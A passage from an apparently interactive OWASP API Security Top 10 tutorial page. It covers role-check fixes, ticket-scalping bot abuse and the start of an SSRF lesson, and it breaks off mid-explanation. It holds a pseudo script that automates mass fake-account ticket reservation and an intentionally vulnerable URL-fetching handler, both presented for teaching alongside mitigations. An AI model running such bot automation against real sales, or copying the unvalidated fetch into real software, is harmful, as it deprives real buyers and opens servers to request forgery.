                id="api5-step5-tab-principles" role="tab"
                aria-controls="api5-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api5-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api5-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/admin.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// middleware/requireRole.js</span>
<span class="code-highlight-good">function requireRole(...allowedRoles) {</span>
  <span class="code-highlight-good">return (req, res, next) => {</span>
    <span class="code-highlight-good">if (!allowedRoles.includes(req.user.role)) {</span>
      <span class="code-highlight-good">// ✅ Deny by default — unknown or insufficient role is always a 403</span>
      <span class="code-highlight-good">return res.status(403).json({ error: 'Forbidden' });</span>
    <span class="code-highlight-good">}</span>
    <span class="code-highlight-good">next();</span>
  <span class="code-highlight-good">};</span>
<span class="code-highlight-good">}</span>

<span class="code-comment">// routes/admin.js</span>
const adminRouter = express.Router();

<span class="code-highlight-good">// ✅ Applied once, centrally, to every route on this router — not per-handler</span>
<span class="code-highlight-good">adminRouter.use(authenticateToken, requireRole('admin'));</span>

adminRouter.delete('/users/:id/delete', deleteUser);
adminRouter.get('/export-all-users', exportAllUsers);
adminRouter.patch('/settings', updateWorkspaceSettings);

<span class="code-highlight-good">// ✅ Distinct, consistently-guarded path prefix for every admin function</span>
app.use('/api/admin', adminRouter);</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api5-step5-panel-principles" role="tabpanel"
                aria-labelledby="api5-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Never rely on the UI to hide a capability</strong>
                      <p>Hiding a button stops confused users, not attackers —
                        the server has to refuse the call, not just the frontend
                        decline to render&nbsp;it.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Apply role checks centrally, not
                        per-route</strong>
                      <p>Wire <code>requireRole()</code> into the router or API
                        gateway once — that way a new admin route inherits
                        protection instead of needing someone to
                        remember&nbsp;it.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Deny by default, allowlist explicitly</strong>
                      <p>Every function should start from "no one may call this"
                        and name exactly which roles are added&nbsp;back, rather
                        than starting open and hoping nothing
                        was&nbsp;missed.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Keep admin and regular functions under distinct,
                        guarded prefixes</strong>
                      <p>A consistent <code>/api/admin/*</code> boundary makes
                        it possible to enforce one policy over an entire class
                        of functions at&nbsp;once.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Test authorization, not just
                        authentication</strong>
                      <p>Write automated tests that assert a non-admin token
                        gets a 403 on <em>every</em> admin route — run them on
                        every&nbsp;build.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Log and alert on 403s hitting admin-prefixed
                        paths</strong>
                      <p>A member's token repeatedly probing
                        <code>/api/admin/*</code> is a strong signal someone is
                        looking for a function they shouldn't&nbsp;have.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api5">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API6: UNRESTRICTED ACCESS TO SENSITIVE BUSINESS FLOWS -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api6">
        <div class="vuln-header">
          <div class="vuln-rank-large">API6</div>
          <div class="vuln-header-text">
            <h2>Unrestricted Access to Sensitive Business Flows</h2>
            <p class="vuln-summary">Some API endpoints expose a business flow —
              buying a ticket, posting a comment, redeeming a coupon — without
              accounting for how that functionality could harm the business if
              used excessively in an automated manner. This doesn't necessarily
              come from an implementation&nbsp;bug.</p>
            <div class="vuln-meta">
              <span class="meta-tag">Medium Severity</span>
              <span class="meta-tag">#6 in the API Security Top 10 (2023)</span>
              <span class="meta-tag">Business logic, not a code bug — new in
                2023</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api6">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Design"
            aria-label="Step 2: The Vulnerable Design">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api6">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api6-step1-title">The Normal Flow</h3>
              <p class="step-desc">A real fan logs into a ticketing site and
                reserves 2 tickets for a concert. Every part of this request is
                exactly what it should&nbsp;be.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api6-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api6-step1-tab-browser" role="tab"
                aria-controls="api6-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api6-step1-tab-network" role="tab"
                aria-controls="api6-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api6-step1-panel-browser" role="tabpanel"
                aria-labelledby="api6-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://tickets.example.com/events/<strong>1247</strong>/reserve</div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-form">
                      <label>Event</label>
                      <div class="mock-input">Neon Skyline World Tour — National
                        Stadium</div>
                      <label>Quantity</label>
                      <div class="mock-input">2</div>
                      <label>Account</label>
                      <div class="mock-input">alicetan92@mail.com (logged
                        in)</div>
                      <button class="mock-button">Reserve 2 Tickets</button>
                      <p class="form-note">✅ Reserved — you have 10 minutes to
                        complete checkout</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api6-step1-panel-network" role="tabpanel"
                aria-labelledby="api6-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">POST
                        /api/events/1247/tickets/reserve</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>142 B</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">POST /api/checkout</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>96 B</span>
                    </div>
                    <div class="network-response">
                      <pre><code>{
  "reservation_id": "rsv_8f21c",
  "event_id": 1247,
  "quantity": 2,
  "account_id": "acc_9931",
  "status": "confirmed",
  "hold_expires_in_s": 600
}</code></pre>
                    </div>
                    <div class="db-annotation">
                      Nothing here looks wrong, because nothing here <em>is</em>
                      wrong — valid session, valid quantity, valid payment
                      method. One request, in isolation, is
                      completely&nbsp;normal.
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: The Vulnerable Design -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api6-step2-title">The Vulnerable
                Design</h3>
              <p class="step-desc">Read the code again — every check is correct.
                The flaw isn't in this file at&nbsp;all.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api6-step2-title">
              <button class="view-tab active" data-view="code"
                id="api6-step2-tab-code" role="tab"
                aria-controls="api6-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> API
                Design</button>
              <button class="view-tab" data-view="explanation"
                id="api6-step2-tab-explanation" role="tab"
                aria-controls="api6-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api6-step2-panel-code" role="tabpanel"
                aria-labelledby="api6-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/tickets.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// POST /api/events/:id/tickets/reserve</span>
app.post('/api/events/:id/tickets/reserve', authenticateToken, async (req, res) => {
  <span class="code-highlight-good">// ✅ Requires a real, authenticated account</span>
  <span class="code-highlight-good">// ✅ Validates quantity is a positive integer within the per-order cap</span>
  const { quantity } = req.body;
  if (!Number.isInteger(quantity) || quantity &lt; 1 || quantity &gt; 4) {
    return res.status(400).json({ error: 'Invalid quantity' });
  }

  const event = await db.getEvent(req.params.id);
  <span class="code-highlight-good">// ✅ Confirms real inventory is available before holding seats</span>
  if (event.ticketsAvailable &lt; quantity) {
    return res.status(409).json({ error: 'Not enough tickets available' });
  }

  const reservation = await db.createReservation(req.user.id, event.id, quantity);
  res.json({ reservation_id: reservation.id, status: 'confirmed', hold_expires_in_s: 600 });
});

<span class="code-comment">// POST /api/checkout</span>
app.post('/api/checkout', authenticateToken, async (req, res) => {
  <span class="code-highlight-good">// ✅ Validates the reservation belongs to this account and hasn't expired</span>
  <span class="code-highlight-good">// ✅ Validates the payment method with the processor before confirming</span>
  const reservation = await db.getReservation(req.body.reservation_id);
  if (reservation.account_id !== req.user.id || reservation.expired) {
    return res.status(400).json({ error: 'Invalid or expired reservation' });
  }

  const payment = await paymentProcessor.charge(req.user, reservation.total);
  if (!payment.success) return res.status(402).json({ error: 'Payment declined' });

  await db.finalizeSale(reservation.id);
  res.json({ status: 'purchased' });
});</code></pre>
                </div>
                <div class="callout callout-warning" style="margin-top: 12px;">
                  <strong>This code is not buggy.</strong> Auth is checked,
                  quantity is validated, inventory is checked, ownership of the
                  reservation is verified, and payment is validated with a real
                  processor. Every individual safeguard a code reviewer would
                  look for is&nbsp;present.
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api6-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api6-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-info">
                    <strong>OWASP's framing for this category:</strong> API6
                    isn't about a coding mistake — it's about exposing a
                    sensitive <em>business flow</em> exactly as designed,
                    without ever asking
                    "what happens if this gets called 500 times a second by something that isn't a&nbsp;human?"
                    The functionality works correctly for one real fan and,
                    unmodified, works just as "correctly" for a bot pretending
                    to be five hundred fans&nbsp;at&nbsp;once.
                  </div>
                  <div class="callout callout-danger">
                    <strong>What's actually missing (none of it is a "bug" —
                      it's an absence):</strong>
                    <ul>
                      <li>No per-account or per-payment-method <strong>purchase
                          velocity limit</strong> — one identity making one
                        reservation, or five hundred identities each making one,
                        look identical to this&nbsp;code</li>
                      <li>No bot or headless-browser / device-fingerprint
                        detection on the reserve&nbsp;flow</li>
                      <li>No CAPTCHA or proof-of-work gating specifically the
                        <em>reserve</em> step — only generic rate-limiting on
                        raw HTTP requests, which a distributed swarm of accounts
                        easily stays&nbsp;under</li>
                      <li>No queue or fairness mechanism to smooth out demand
                        that spikes far beyond real human
                        arrival&nbsp;rates</li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api6-step3-title">The Attack</h3>
              <p class="step-desc">One script, hundreds of throwaway accounts,
                and a sale that's effectively over before real fans finish
                loading the&nbsp;page.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api6-step3-title">
              <button class="view-tab active" data-view="pipeline"
                id="api6-step3-tab-pipeline" role="tab"
                aria-controls="api6-step3-panel-pipeline" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-robot"></use></svg> Bot
                Swarm</button>
              <button class="view-tab" data-view="script"
                id="api6-step3-tab-script" role="tab"
                aria-controls="api6-step3-panel-script" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg>
                Automation Script</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="pipeline"
                id="api6-step3-panel-pipeline" role="tabpanel"
                aria-labelledby="api6-step3-tab-pipeline" tabindex="0">
                <p class="panel-caption">Each individual step below is a
                  perfectly valid API call — the abuse only becomes visible when
                  you look at all of them&nbsp;together.</p>
                <div class="pipeline-diagram">
                  <div class="pipeline-step">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-laptop"></use></svg></span>
                    <span class="pipe-label">1 Script</span>
                    <span class="pipe-status">A single automation file</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-people"></use></svg></span>
                    <span class="pipe-label">500 Fake Accounts</span>
                    <span class="pipe-status">Signed up in parallel</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-bolt"></use></svg></span>
                    <span class="pipe-label">500 Tickets Reserved</span>
                    <span class="pipe-status">In under 3 seconds</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-prohibited"></use></svg></span>
                    <span class="pipe-label">Real Fans</span>
                    <span class="pipe-status">See "Sold Out" almost
                      instantly</span>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="script"
                id="api6-step3-panel-script" role="tabpanel"
                aria-labelledby="api6-step3-tab-script" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span
                      class="code-filename">Automation script (pseudo) —
                      reserve.py</span></div>
                  <pre><code><span class="code-comment"># Every call below is individually valid: real account, real session, real payment</span>
async def grab_tickets(event_id, n_accounts=500):
    accounts = await asyncio.gather(*[
        create_disposable_account() for _ in range(n_accounts)
    ])

    <span class="code-comment"># Each "fan" reserves the max allowed quantity — nothing here is rejected,</span>
    <span class="code-comment"># because nothing about a single reservation looks abusive</span>
    reservations = await asyncio.gather(*[
        reserve(account, event_id, quantity=4) for account in accounts
    ])

    await asyncio.gather(*[
        checkout(account, r.reservation_id, payment=prepaid_card_pool.next())
        for account, r in zip(accounts, reservations)
    ])

<span class="code-comment"># Result: ~2,000 tickets held by one operator within seconds of the sale opening</span>
<span class="code-comment"># Tools required: an async HTTP client and a pool of disposable emails / cards</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Nothing was exploited.</strong> Every account was
                  real, every session was valid, every payment cleared. The only
                  thing that made this an attack was&nbsp;<em>velocity</em> —
                  and velocity was never a signal this API checked&nbsp;for.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api6-step4-title">The Impact</h3>
              <p class="step-desc">Real fans lose access to inventory that never
                really went on sale to&nbsp;them.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api6-step4-title">
              <button class="view-tab active" data-view="scale"
                id="api6-step4-tab-scale" role="tab"
                aria-controls="api6-step4-panel-scale" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-bar-chart"></use></svg>
                Scale of the Problem</button>
              <button class="view-tab" data-view="realworld"
                id="api6-step4-tab-realworld" role="tab"
                aria-controls="api6-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="scale"
                id="api6-step4-panel-scale" role="tabpanel"
                aria-labelledby="api6-step4-tab-scale" tabindex="0">
                <p class="panel-caption">Illustrative figures reflecting the
                  pattern industry bot-mitigation reports describe across major
                  high-demand on-sales — not tied to a single&nbsp;incident.</p>
                <div class="scale-stats">
                  <div class="scale-stat">
                    <span class="scale-value">40%+</span>
                    <span class="scale-label">of traffic hitting a high-demand
                      ticket on-sale can be automated, non-human requests</span>
                  </div>
                  <div class="scale-stat">
                    <span class="scale-value">&lt;60s</span>
                    <span class="scale-label">how quickly some high-demand
                      on-sales show "sold out" before real queues
                      finish&nbsp;loading</span>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api6-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api6-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Ticketmaster (2022) — The Eras Tour
                        Presale</strong>
                      <p>Bots and resellers hammered Ticketmaster's presale
                        purchase flow for Taylor Swift's Eras Tour far beyond
                        real fan demand, overwhelming the system and eventually
                        triggering a US Senate hearing into ticketing practices.
                        Nothing was "hacked" — the purchase flow simply had no
                        effective limit on automated,
                        high-velocity&nbsp;buying.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Ticketmaster"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api6-step5-title">The Fix</h3>
              <p class="step-desc">There's no line of buggy code to patch — the
                fix is layering identity, velocity and friction signals onto the
                flow&nbsp;itself.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api6-step5-title">
              <button class="view-tab active" data-view="mitigations"
                id="api6-step5-tab-mitigations" role="tab"
                aria-controls="api6-step5-panel-mitigations"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-check-circle"></use></svg> Mitigations</button>
              <button class="view-tab" data-view="principles"
                id="api6-step5-tab-principles" role="tab"
                aria-controls="api6-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="mitigations"
                id="api6-step5-panel-mitigations" role="tabpanel"
                aria-labelledby="api6-step5-tab-mitigations" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span
                      class="code-filename">middleware/ticketFlowGuard.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg>
                      MITIGATED</span>
                  </div>
                  <pre><code>app.post('/api/events/:id/tickets/reserve', authenticateToken, async (req, res) => {
  <span class="code-highlight-good">// ✅ Purchase velocity: cap reservations per account AND per payment method,</span>
  <span class="code-highlight-good">//    not just per raw HTTP request</span>
  const recent = await velocity.count({
    accountId: req.user.id,
    paymentFingerprint: req.user.savedPaymentFingerprint,
    windowSeconds: 300,
  });
  if (recent.reservations &gt;= 1) {
    return res.status(429).json({ error: 'Purchase limit reached for this sale' });
  }

  <span class="code-highlight-good">// ✅ Device / bot signal: reject headless or fingerprint-farmed clients</span>
  <span class="code-highlight-good">//    specifically on this flow, not just globally</span>
  if (await botSignal.isLikelyAutomated(req.deviceFingerprint)) {
    return res.status(403).json({ error: 'Automated client detected' });
  }

  <span class="code-highlight-good">// ✅ Friction gate: proof-of-work / CAPTCHA in front of THIS step only,</span>
  <span class="code-highlight-good">//    where the abuse actually happens — not sprinkled everywhere</span>
  if (!(await challenge.verify(req.body.challengeToken))) {
    return res.status(403).json({ error: 'Challenge verification failed' });
  }

  <span class="code-highlight-good">// ✅ Fairness under load: route to a virtual waiting room instead of</span>
  <span class="code-highlight-good">//    letting raw request speed decide who wins</span>
  const admitted = await waitingRoom.admit(req.user.id, req.params.id);
  if (!admitted) {
    return res.status(202).json({ status: 'queued', queue_position: admitted.position });
  }

  <span class="code-comment">// ... existing quantity + inventory checks, unchanged ...</span>
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api6-step5-panel-principles" role="tabpanel"
                aria-labelledby="api6-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Map your sensitive business flows
                        explicitly</strong>
                      <p>Signup, purchase, comment posting, coupon redemption —
                        list them out and threat-model each one for automated
                        abuse, not just for&nbsp;bugs.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Correct code can still enable abuse</strong>
                      <p>If a flow has no velocity or identity constraints,
                        working exactly as designed is enough to be exploited
                        at&nbsp;scale.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Combine multiple weak signals</strong>
                      <p>Account age, device fingerprint, request timing and
                        payment method reuse are each easy to fake alone — much
                        harder to fake all&nbsp;together.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Add friction selectively, not everywhere</strong>
                      <p>Put a CAPTCHA or queue at the specific step being
                        abused — blanket friction on every endpoint just
                        degrades the experience for real&nbsp;users.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Rate-limit the business action, not just the HTTP
                        request</strong>
                      <p>500 accounts each making one request each will sail
                        under a per-IP or per-token request limit — velocity
                        limits need to key on the&nbsp;flow.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Watch business metrics as a security
                        signal</strong>
                      <p>Checkout success rate and time-to-sellout belong on a
                        security dashboard, not just an analytics&nbsp;one.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api6">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API7: SERVER SIDE REQUEST FORGERY -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api7">
        <div class="vuln-header">
          <div class="vuln-rank-large">API7</div>
          <div class="vuln-header-text">
            <h2>Server Side Request Forgery</h2>
            <p class="vuln-summary">SSRF (Server Side Request Forgery) flaws
              happen when an API fetches a remote resource without validating
              the user-supplied URI. This lets an attacker coerce the server
              into sending a crafted request to an unexpected destination — even
              one protected by a firewall or&nbsp;VPN.</p>
            <div class="vuln-meta">
              <span class="meta-tag">High Severity</span>
              <span class="meta-tag">#7 in the API Security Top 10 (2023)</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api7">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api7">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api7-step1-title">The Normal Flow</h3>
              <p class="step-desc">A merchant sets a company logo URL in their
                invoice settings, then exports an invoice as a&nbsp;PDF.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api7-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api7-step1-tab-browser" role="tab"
                aria-controls="api7-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api7-step1-tab-network" role="tab"
                aria-controls="api7-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api7-step1-panel-browser" role="tabpanel"
                aria-labelledby="api7-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://shop.example.com/settings/<strong>invoices</strong></div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-form">
                      <label for="api7-logo-url-demo">Company logo URL (used to
                        brand exported PDFs)</label>
                      <input class="mock-input" id="api7-logo-url-demo"
                        type="text" value="https://mycompany.com/logo.png"
                        readonly>
                      <button class="mock-button" type="button" disabled>Export
                        Invoice #4471 as PDF</button>
                      <p class="form-note">Logo fetched and embedded — invoice
                        ready to&nbsp;download</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api7-step1-panel-network" role="tabpanel"
                aria-labelledby="api7-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">POST
                        /api/invoices/4471/export-pdf</span>
                      <span class="net-status ok">200</span>
                      <span>pdf</span>
                      <span>84 KB</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Request body</div>
                      <pre><code>{
  "logo_url": "https://mycompany.com/logo.png"
}</code></pre>
                      <div class="response-label">Server-side (not visible to
                        the browser)</div>
                      <pre><code>GET https://mycompany.com/logo.png → 200 OK (image/png)
Logo embedded into invoice-4471.pdf</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api7-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">The export handler fetches whatever URL the
                client sends — no allowlist, no validation, no restriction on
                where that request can&nbsp;go.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api7-step2-title">
              <button class="view-tab active" data-view="code"
                id="api7-step2-tab-code" role="tab"
                aria-controls="api7-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api7-step2-tab-explanation" role="tab"
                aria-controls="api7-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api7-step2-panel-code" role="tabpanel"
                aria-labelledby="api7-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/invoices.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// POST /api/invoices/:id/export-pdf</span>
app.post('/api/invoices/:id/export-pdf', authenticateToken, async (req, res) => {
  const { logo_url } = req.body;

  <span class="code-highlight-bad">// ❌ No allowlist — any URL the client supplies is fetched, as-is</span>
  <span class="code-highlight-bad">// ❌ No scheme/host validation, no check against private IP ranges</span>
  <span class="code-highlight-bad">// ❌ Redirects are followed by default — the final destination is unchecked</span>
  const logoResponse = await fetch(logo_url);
  const logoBuffer = await logoResponse.arrayBuffer();

  <span class="code-highlight-bad">// ❌ Whatever came back — even if it isn't really an image — gets embedded</span>
  const pdf = await renderInvoicePdf(req.params.id, logoBuffer);
  res.contentType('application/pdf').send(pdf);
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api7-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api7-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong here (SSRF — Server Side Request
                      Forgery):</strong>
                    <ul>
                      <li><code>logo_url</code> comes straight from the client
